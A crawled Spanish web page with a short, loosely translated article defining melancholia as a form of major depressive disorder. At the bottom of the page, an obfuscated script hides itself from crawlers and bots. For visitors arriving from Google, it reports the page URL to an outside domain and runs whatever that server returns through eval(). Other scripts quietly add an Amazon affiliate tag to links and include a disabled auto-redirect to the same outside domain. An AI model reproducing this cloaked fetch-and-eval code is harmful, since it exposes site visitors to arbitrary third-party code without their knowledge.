

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-melancolia/
body_size: 9982
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Melancolía?</title>

        <meta name="description" content="La melancolía es una forma de trastorno depresivo mayor que presenta características melancólicas. Aunque la depresión melancólica solía ser vista como un tr...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-melancolia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Melancolía?">

        <meta property="og:description" content="La melancolía es una forma de trastorno depresivo mayor que presenta características melancólicas. Aunque la depresión melancólica solía ser vista como un tr...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Melancolía?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-melancolia/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-14T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Melancolía?">

        <meta name="twitter:description" content="La melancolía es una forma de trastorno depresivo mayor que presenta características melancólicas. Aunque la depresión melancólica solía ser vista como un tr...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Melancolía?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Melancol\u00eda?",

          "description": "La melancol\u00eda es una forma de trastorno depresivo mayor que presenta caracter\u00edsticas melanc\u00f3licas. Aunque la depresi\u00f3n melanc\u00f3lica sol\u00eda ser vista como un tr...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-14T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-melancolia\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-melancolia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Melancol\u00eda?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-melancolia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6910" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Melancolía?
        </div>

        

        <article>

            <h1>¿Que es Melancolía?</h1>

            <div class="article-meta">

                <span>📅 14/07/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>La melancolía es una <strong>forma de trastorno depresivo</strong> mayor que presenta características melancólicas. Aunque la depresión melancólica solía ser vista como un trastorno distinto, la <a title=" Asociación Americana de Psiquiatría - psicoterapeutas " href="http://psicoterapeutas.eu/asociacion-americana-de-psiquiatria/" rel="noopener" target="_blank"><strong>Asociación Americana de Psiquiatría</strong></a> (APA) ya no lo reconoce como una enfermedad mental separada. En cambio, la melancolía se ve ahora como un especificador de MDD – es decir, un subtipo de trastorno depresivo mayor.</p><p>MDD es una condición de salud mental significativa caracterizada por <strong>sentimientos persistentes e intensos de tristeza y desesperanza</strong>. El trastorno puede afectar muchas áreas de la vida, incluyendo el <strong>trabajo</strong>, la escuela y las relaciones. También puede afectar el estado de ánimo y el comportamiento, así como varias funciones físicas, como el apetito y el sueño. Las personas con MDD a menudo pierden interés en las actividades que una vez gozaron y tienen problemas para conseguir a través del día. Ocasionalmente, también pueden sentir como si la vida no vale la pena vivir.</p><p>La severidad y el tipo de síntomas MDD varían mucho de persona a persona. <strong>Algunas personas experimentan síntomas tradicionales de TDM</strong>, mientras que otras desarrollan síndromes adicionales, como melancolía y <a title=" Catatonia - esgentside " href="http://www.esgentside.com/catatonia/catatonia-definicion-causas-sintomas-tratamiento_art12586/" rel="noopener" target="_blank"><strong>catatonia</strong></a>. La mayoría de los síntomas pueden ser manejados con tratamiento, que puede consistir en medicamentos y terapia oral.</p><p>Las personas con depresión melancólica <strong>pueden experimentar síntomas de MDD</strong>, tales como:</p><ul><li>Persistentes sentimientos de extrema tristeza durante un largo período de <strong>tiempo</strong></li><li>Pérdida de interés en actividades que alguna vez fueron agradables</li><li>Tener <strong>falta de energía</strong> o sentirse fatigado</li><li>Sentirse ansioso o irritable</li><li><strong>Comiendo demasiado o muy poco</strong></li><li>Durmiendo demasiado o muy poco</li><li>Experimentando cambios en el movimiento del cuerpo (por ejemplo, balanceando su pierna cuando usted no lo hacía)</li><li>Dificultad para concentrarse, tomar decisiones y recordar cosas</li><li>Pensar o <strong>hablar de muerte</strong> o suicidio</li><li>Intento de suicidio</li></ul><p>También pueden experimentar características melancólicas del MDD, que incluyen:</p><ul><li><strong>Pérdida de placer</strong> en todas o casi todas las actividades diarias</li><li>Falta de reactividad a noticias y eventos positivos</li><li>Profundos sentimientos de <strong>desesperación e inutilidad</strong></li><li>Interrupciones del sueño</li><li><strong>Pérdida significativa de peso</strong></li><li>Sentimiento persistente de <a title=" Formas de Tratar el Sentimiento de Culpa - lifeder " href="https://www.lifeder.com/sentimiento-de-culpa/" rel="noopener" target="_blank"><strong>culpa</strong></a> excesiva o inapropiada</li><li>Síntomas de MDD que son peores en la mañana</li></ul><p>Las características melancólicas son más probables de ocurrir en la <strong>gente que experimenta con frecuencia síntomas severos de MDD</strong>. También se ven con más frecuencia en aquellos que tienen MDD con características psicóticas.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=28362&from=significado-del-nombre.nombresquesignifiquen.com&id=1939')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Melancol%C3%ADa%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
